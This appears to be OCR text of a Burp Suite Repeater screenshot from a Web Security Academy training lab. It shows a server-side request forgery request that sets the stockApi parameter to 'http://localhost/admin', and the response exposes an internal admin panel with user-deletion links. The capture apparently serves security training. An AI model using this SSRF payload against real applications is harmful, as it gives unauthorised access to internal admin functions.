 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex Hackvertor
2 Host: 0a8900ad03c01c8785c09b020079007f.web-security-academy.net
3 Cookie: session=bufGzj3tfcBJ6VZZNIeVBCpXVlNe67NR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8900ad03c01c8785c09b020079007f.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a8900ad03c01c8785c09b020079007f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin
Search
Response
Pretty Raw Hex Render Hackvertor
Academy Back to lab description »
Users
wiener - Delete
carlos - Delete